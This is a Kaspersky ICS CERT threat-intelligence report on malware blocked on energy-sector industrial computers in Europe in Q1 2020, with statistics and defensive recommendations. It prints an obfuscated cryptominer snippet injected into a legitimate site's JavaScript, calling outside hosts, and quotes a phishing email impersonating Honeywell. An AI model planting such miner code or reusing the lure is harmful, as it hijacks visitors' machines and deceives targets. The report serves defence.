# Cyberthreats for ICS in Energy in Europe. Q1 2020

## Object of research

Computers in European countries which are used to configure, maintain and control equipment in the energy industry on which Kaspersky products are installed. This includes Windows computers on which various software packages for the energy industry are installed, including but not limited to human-machine interface (HMI), OPC gateway, engineering, control and data acquisition software.

## Reporting period

Q1 2020

## Executive summary

Overall, in Q1 2020 Kaspersky products were triggered on 20.4% of ICS computers in the energy sector in Europe.

In total 1485 modifications of malware from 633 different malware families were blocked. These included a variety of multifunctional spyware (4.4%) designed to steal authentication data and enabling attackers to remotely control infected computers in automatic and manual modes, as well as ransomware (1%) and exploits for popular office software (3.4%) embedded in documents delivered via phishing emails and used to deploy spyware and ransomware – threats that are particularly dangerous and could negatively affect the availability and integrity of ICS systems and networks.

For more information please contact: **ics-cert-query@kaspersky.com**# Threat landscape

The percentage of ICS computers in the energy sector in Europe on which malware was blocked in the first quarter of 2020 is comparable to the same percentage for the fourth quarter of 2019, whereas the percentage of all ICS computers in Europe on which malware was blocked in the first quarter or 2020 is significantly lower than the same percentage for the fourth quarter of 2019.

| | Q4 2019 | Q1 2020 |
|---|---|---|
| % of all ICS in Europe | 25.8% | 20.1% |
| % of ICS for Energy in Europe | 21.4% | 20.4% |

Percentage of ICS computers on which malware was blocked, all ICS vs ICS in Energy, Europe, Q4 2019 – Q1 2020

In qualitative terms, the threat landscape for ICS computers in the energy sector in the first quarter of 2020 was different from that for all ICS computers. Specifically, the percentage of ICS computers in the energy sector that were affected by internet threats was 2.7 percentage points (p.p.) higher that the percentage for all ICS computers. At the same time, the percentage of email threats was 1.7 p.p. higher.

| | % of all ICS | % of ICS in Energy |
|---|---|---|
| Internet | 10.2% | 12.9% |
| Email clients | 2.2% | 3.9% |
| Removable devices | 2.3% | 3.1% |
| Network folders | 0.3% | 0.4% |

ICS threat sources, all ICS vs ICS in Energy, Europe, Q1 2020

At the same time, a comparison of TOP threat types shows a more significant deviation of the percentage of ICS computers in Energy in Europe from the similar percentage of all ICS computers in Europe in Q1 2020.ICS threat types, all ICS vs ICS in Energy, Europe, Q1 2020

Differences in the threat landscapes for all ICS computers and ICS computers in the energy sector become more pronounced when analyzing data for different countries.

For some European countries, we compared the percentage of all ICS computers on which malware was blocked with the same percentage for ICS computers in the energy industry:

Percentage of ICS computers on which malware was blocked, all ICS vs ICS in Energy, Europe, Q1 2020

In a number of countries — Switzerland, Sweden, France, Germany, Poland, Portugal, and Belarus — the percentage of ICS computers in the energy industry on which malware was blocked was higher than the corresponding percentage for all ICS computers in thesecountries. Organizations in the energy industry in these countries should keep this in mind and take additional measures to protect their information systems from attacks.

In another group, which included Denmark, the Netherlands, Slovakia, Belgium, Romania, Spain, Russia and Turkey, the opposite situation existed: in these countries, the percentage of ICS computers in the energy sector on which malware was blocked was lower than the percentage for all ICS computers.

## Internet threats

The chart below shows a comparison of the percentage of all ICS computers on which threats from the internet were blocked in European countries with a similar percentage for ICS computers in the energy sector in Q1 2020.

Percentage of ICS computers on which internet threats were blocked, all ICS vs ICS in Energy, Europe, Q1 2020| JavaScript Trojans | JavaScript Miners | Spyware | Malicious documents | Web exploits |
|---|---|---|---|---|
| 3.1% | 1.2% | 0.7% | 0.5% | 0.1% |

**Percentage of ICS computers in Energy on which different types of internet threats were blocked, Europe, Q1 2020**

Besides phishing and malicious IPs/URLs blocked on 8.8% of ICS computers, most common internet threats for ICS computers in Energy in Europe were JavaScript Trojans (3.1%) distributed via malvertising banners and phishing websites and delivering various intrusive adware and crypto-miners.

The phishing websites use search engine optimization to lure unsuspecting users searching for various news, goods, free software and media files. Notably, the most active phishing websites are hosted on servers in the US and the Netherlands, in particular (but not limited to):

- [13 random characters/numbers].cloudfront.net
- [subdomains].amazonaws.com
- aromatic1[.]website
- blacurlik[.]com
- dle-news[.]org
- pl15180008.pvclouds[.]com

In less common cases (on 0.9% of ICS computers in Europe in Energy) websites of engineering and manufacturing companies related to the energy industry were blocked because of a malicious JavaScript Trojan designed to track visitors or to deliver crypto miners and adware. Among these were websites of companies in Turkey (also described in the TIP report on threats for ICS in Turkey in 2019 H2) and Russia, such as:

- gavazzi-automation[.]ru
- kr-elprof[.]ru
- ekra-vostok[.]ru
- enerser.com[.]tr```
['/bitrix/js/main/cphttprequest.src.js','//pl151'+'80'+'008.pvc'+'lou'+'ds.com/80/d4/8a/80'+
'd48af45'+'6b0312'+'fe50'+'5ea01e44'+'03444.js','//1cbpp'+'.ru/bitrix/stats/counter.js','//s
tatd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
function () {
    var t = window.trotlrateafacebag || 0.2;
    window.miner = new CRLT.Anonymous('2e5b1f1f8d87144f4dba5b46914a61bea51a28bffc93', // 1
          {threads:6,throttle:t,coin:"upx"}
    );
    window.miner.start();
},
function () {
    if (window.miner != undefined && typeof window.miner.stop == 'function')
    window.miner.stop();
}
```

A fragment of JavaScript code of a crytpo miner injected into a javascript file of a legitimate website

The initial source of infection of the websites is unknown, but it is obvious that the ability to infect such web services could also be used to conduct a watering hole attack. We highly recommend that all industrial related companies in Europe should secure their website development, maintenance and content publishing processes to prevent possible targeted attacks in the present and future.

## Email threats

The graph below compares the percentage of all ICS computers in European countries on which malware was blocked in email attachments with a similar percentage for ICS computers in the energy sector.

Percentage of ICS computers on which email client threats were blocked, all ICS vs ICS in Energy, Europe, Q1 2020In Q1 2020, 504 modifications of malware from 170 malware families were blocked, which had been delivered to ICS computers in the energy sector in Europe via email clients. The most common threats delivered via email clients were spyware and exploits for common office software (Word, Excel, PDF, etc.) designed to infect a machine with spyware or a ransomware threat. On average, an ICS computer in Energy in Europe received 3-5 distinct malicious emails in Q1 2020.

In many European countries (especially in Switzerland), the percentage of ICS computers in the energy industry on which email threats were blocked was higher that for all ICS computers in same countries. The reason behind such a high rate of email threats in Energy compared to all ICS is insufficient control of access to corporate and internet email services from electrical engineering workstations, which usually have access to ICS and corporate networks (as well as the internet) at the same time, and electrical engineering laptops, which have even more access (i.e., are less stringently controlled) than workstations, especially if used outside the security perimeter.

| Threat type | Percentage |
|---|---|
| Malicious documents | 2.2% |
| Spyware | 2.2% |
| JavaScript Trojans | 1.5% |

**Percentage of ICS computers in Energy on which different types of threats delivered via email clients were blocked, Europe, Q1 2020**

Among typical phishing emails, such as parcel shipping notifications, invoices, payment orders, RFQ, and phishing exploiting other popular themes like COVID-19, some targeted emails were detected. These mimic emails sent by various well-known industrial companies. Notably, in those cases cyber criminals use old exploits, such as CVE-2017-0199 and CVE-2017-11882, that were patched by the vendor back in 2017.

Mon 2/3/2020 1:27 PM

QinYan.Wongg <info@webstoresecurity.live>

Re: HONEYWELL RTE/SE 30561 RFQ Order

To

Message | Honeywell PO.docx (12 KB)

This is the second and final Invitation to bid request after my colleague sent the first weeks back. After an extensive research by our procurement team in regards to your previous executed projects/supplies.We are pleased to invite you to provide quotation for these RFQ for the procurement and supply of all equipment both mobile, materials and devices for our Singapore phase 2 Project.

You are required to email your official quotation latest by 4pm, 13th February 2020

Note: We will like to execute this project and place the official order on Monday 20th February 2020 if prices are okay by us, try and give us your final and in-arguable prices.

Attached here in is RFQ Requirements as attached:-

i: RFQ Supply Details

ii: Detailed Project Description

iii: Contract Details

**Fragment of a phishing email that mimics a message from HoneyWell**Mon 2/3/2020 1:27 PM

QinYan.Wongg <info@webstoresecurity.live>

Re: HONEYWELL RTE/SE 30561 RFQ Order

Message | Honeywell PO.docx (12 KB)

Best Regards,

Qin Yan, Wong

Buyer - Procurement

Honeywell Honeywell Process Solution

No. 2, Jalan Industri PBP 9,

Tmn Perind. Pusat Bdr. Puchong

47100 Puchong, Selangor, Malaysia

Office: +603 8091 6908 (Ext: 310)
QinYan.Wongg@honeywell.com
QinYanwong.honeywell@consultant.com

www.honeywell.com

**Fragment of a phishing email that mimics a message from HoneyWell**

Such fishing attacks are just a first-stage activity aimed at infecting a computer with spyware (such as LokiBot, FormBook, AgentTesla, Remcos), which is often used in the second stage and is designed to collect information and to deliver the last-stage malware –ransomware or a crypto miner.

## Removable media threats

The graph below compares the percentage of all ICS computers in European countries on which malware was blocked on removable media and a similar percentage for ICS computers in the energy sector.

**Percentage of ICS computers on which removable media threats were blocked, all ICS vs ICS in Energy, Europe, Q1 2020**The most common threats blocked on removable media were worms (including the Kido net-worm) – mostly old variants first seen a decade ago, but still spreading in ICS networks. This is typical of ICS and is primarily due to a lack of essential security measures on some network nodes, allowing those worms to survive for such a long time.

Notably, the only country in Europe where the percentage of removable media threats on ICS computers in the energy sector was lower than that for all ICS computers in the country was the Russian Federation. Such a low percentage of threats on removable media in the Russian energy sector is most likely due to the extensive use of corporate versions of endpoint protection solutions that have Device Control functionality, significantly restricting the use of USB devices. The percentage of ICS computers in the European energy sector that use corporate versions of endpoint protection is lower than the percentage of ICS computers that use the same corporate endpoint protection solutions in Russia.

Meanwhile, other threats that are unable to spread via removable media by themselves could have been unintentionally copied by users who were unaware of the threat.

| Threat type | Percentage |
|---|---|
| Worms | 2.0% |
| Net-Worm Kido | 0.4% |
| Spyware | 0.2% |

**Percentage of ICS computers in Energy on which different types of threats delivered via removable media were blocked, Europe, Q1 2020**

# Recommendations

The following measures are necessary to ensure the adequate protection of ICS systems:

- The use of external email services should be prohibited on ICS computers in power and energy organizations. Restrict access to such services on corporate firewalls and on endpoints (e.g., using application whitelisting technologies).
- The use of the corporate email service should be restricted on ICS computers in power and energy organizations and allowed only in cases where it is absolutely necessary. Continuously monitor the use of email client software and access to email services to determine whether it is legitimate from the security policy standpoint.
- Make sure that the organization is well protected from phishing campaigns, including targeted attacks. To achieve this, consider using modern phishing detection technologies – both at the network perimeter / email server level and on all endpoints inside the perimeter (or at least on all computers where email is allowed).
- Regularly train employees in recognizing suspicious email messages and attachments.- Use the sandbox technology to check all new files found on computers on the network, especially email attachments and files downloaded from the internet.
- Use and regularly update malware detection systems and the blacklist of malicious IP addresses.
- Restrict access to legitimate internet resources used by cybercriminals to host malware, specifically pastebin.com, github.com.
- The use of RDP and SMB services should be limited on ICS computers in power and energy organizations to cases where it is absolutely necessary. Continuously monitor the use of such services and check whether it is legitimate from the security policy standpoint.
- Disable script execution in Microsoft Office on all computers.
- If possible, restrict the use of any office solutions in the organization. It's best not to allow office-type applications inside the OT perimeter and on critical IT computers.
- If possible, disable the Windows Script Host on all computers where running scripts is not necessary.
- If possible, restrict SeDebugPrivilege for applications.
- Configure the OS to always show file extensions for all file types.
- Install all OS and application software updates in a timely fashion, with a particular emphasis on security updates, or apply workaround protection measures when installing updates is not an option.
- Ascertain that all computers in the organization have antivirus software installed, properly configured and running.
- Ensure timely installation of database and program module updates for antivirus software and other security solutions.
- Monitor the execution of files in the organization and use application control with Default Deny.
- It is recommended that energy-related organizations introduce more stringent restrictions on the use of USB devices on computers that are part of the industrial network. The implementation of such restrictions should be monitored. Many modern host protection tools include the necessary functionality.
- Use different accounts for different users. Manage the rights of user and service accounts in such a way as to prevent the infection from spreading across the enterprise if an account is compromised. Log and monitor the use of administrator functions.
- Restrict the rights of users on their systems, as well as corporate service access rights, leaving a minimal set of rights as required for specific employees to perform their work.
- Maximize granular access control. Limit the use of privileged accounts. When possible, admins should use accounts with local administration privileges or with administration rights to specific services and avoid using accounts with domain administration rights.
- Audit the use of privileged accounts and regularly review access rights.
- Use group policies which require users to change their passwords on a regular basis. Introduce password strength requirements.**Kaspersky Industrial Control Systems Cyber Emergency Response Team (Kaspersky ICS CERT)** is a global project of Kaspersky aimed at coordinating the efforts of automation system vendors, industrial facility owners and operators, and IT security researchers to protect industrial enterprises from cyberattacks. Kaspersky ICS CERT devotes its efforts primarily to identifying potential and existing threats that target industrial automation systems and the industrial internet of things.

Kaspersky ICS CERT

ics-cert@kaspersky.com